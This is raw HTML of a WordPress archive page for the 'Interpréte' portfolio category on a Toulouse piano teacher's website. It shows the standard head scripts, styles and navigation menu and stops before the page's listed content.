

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://josemiredondo.com/portfolio_category/interprete/
body_size: 9669
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="es"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
	<title>  Categorías  Interpréte Archivo | Josemi Redondo</title>
	<meta name="description" content=" &raquo; Categorías &raquo; Interpréte | Cours de Piano à Toulouse" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="http://josemiredondo.com/wp-content/uploads/2016/06/220655.png" type="image/x-icon" />
		<link rel="pingback" href="https://josemiredondo.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Josemi Redondo" href="https://josemiredondo.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Josemi Redondo" href="https://josemiredondo.com/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://josemiredondo.com/wp-content/themes/theme49628/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://josemiredondo.com/wp-content/themes/theme49628/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://josemiredondo.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://josemiredondo.com/wp-content/themes/theme49628/style.css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Josemi Redondo &raquo; Feed" href="https://josemiredondo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josemi Redondo &raquo; Feed de los comentarios" href="https://josemiredondo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josemi Redondo &raquo; Interpréte Categorías Feed" href="https://josemiredondo.com/portfolio_category/interprete/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/josemiredondo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flexslider-css' href='https://josemiredondo.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://josemiredondo.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://josemiredondo.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://josemiredondo.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://josemiredondo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://josemiredondo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme49628-css' href='https://josemiredondo.com/wp-content/themes/theme49628/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://josemiredondo.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.8.2" id="elastislide-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3&amp;signed_in=false&amp;key&amp;ver=6.7" id="googlemapapis-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://josemiredondo.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://josemiredondo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<script>
 var system_folder = 'https://josemiredondo.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://josemiredondo.com/wp-content/themes/theme49628',
	 PARENT_URL = 'https://josemiredondo.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme49628'</script>
<style type='text/css'>
body { background-color:#2e272f }
.header { background-image:url(https://josemiredondo.com/wp-content/uploads/2024/02/PIANO-JOSEMI.png); background-repeat:no-repeat; background-position:top center; background-attachment:scroll; }
.header { background-color:transparent }

</style>
<style type='text/css'>
h1 { font: normal 30px/35px Open Sans;  color:#ffffff; }
h2 { font: normal 21px/24px Open Sans;  color:#2d262e; }
h3 { font: normal 21px/29px Open Sans;  color:#e92a49; }
h4 { font: normal 14px/18px Open Sans;  color:#2d262e; }
h5 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#ffffff; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#ffffff; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 24px/28px Racing Sans One, cursive;  color:#e0caab; }
.sf-menu > li > a { font: normal 20px/22px Open Sans;  color:#8a838b; }
.nav.footer-nav a { font: normal 14px/12px Open Sans;  color:#727176; }
</style>
		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		<script src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('.header .nav__primary').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: false				,	pseudo: true				});
			}
		})
	</script>
</head>

<body class="archive tax-portfolio_category term-interprete term-56">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="6973b87406e5a">
						<div class="row">
	<div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
		<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->	</div>
</div>
<div class="header-box">
	<div class="row">
		<div class="span3" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
			<!-- BEGIN LOGO -->
<div class="logo pull-left">
									<h2 class="logo_h logo_h__txt"><a href="https://josemiredondo.com/" title="Cours de Piano à Toulouse" class="logo_link">Josemi Redondo</a></h2>
						<p class="logo_tagline">Cours de Piano à Toulouse</p><!-- Site Tagline -->
	</div>
<!-- END LOGO -->		</div>
		<div class="span9" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://josemiredondo.com/cours-de-piano-a-toulouse/">Cours de Piano à Toulouse<span class="arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/cours-de-piano-a-toulouse/">Cours de Piano (en français)<span class="arrow"></span></a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/stage-mao-musique-assistee-par-ordinateur/">Stage Mao (Musique assistée par ordinateur)<span class="arrow"></span></a></li>
	<li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/clases-de-piano/">Clases de Piano (en castellano)<span class="arrow"></span></a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/clases-de-piano/faqs/">Foire Aux Questions<span class="arrow"></span></a></li>
	<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/privacy-policy/">Information droit d&#8217;auteurs<span class="arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children"><a href="https://josemiredondo.com/blog/">Divers<span class="arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://josemiredondo.com/bio-josemi-redondo-fr/">BIO Josemi Redondo (FR)<span class="arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/enseignant/">L´Enseignant<span class="arrow"></span></a></li>
		<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/le-pianiste/">Le Pianiste<span class="arrow"></span></a></li>
	</ul>
</li>
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/bio-josemi-redondo/">BIO Josemi Redondo (ES)<span class="arrow"></span></a></li>
	<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/clases-de-piano/archives/">Tous les articles<span class="arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/portfolio/">Archives<span class="arrow"></span></a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/testimonials/">Témoignages<span class="arrow"></span></a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/contacts/">Contact<span class="arrow"></span></a></li>
</ul></nav><!-- END MAIN NAVIGATION -->		</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="archive.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Categoría de Cartera: 			<small>Interpréte </small>

			</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://josemiredondo.com">Accueil</a></li><li class="divider"></li><li class="active">Cartera Categoría: Interpréte</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div class="row">
					<div class="span8 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-blog.php">
						<!-- displays the tag's description from the Wordpress admin -->
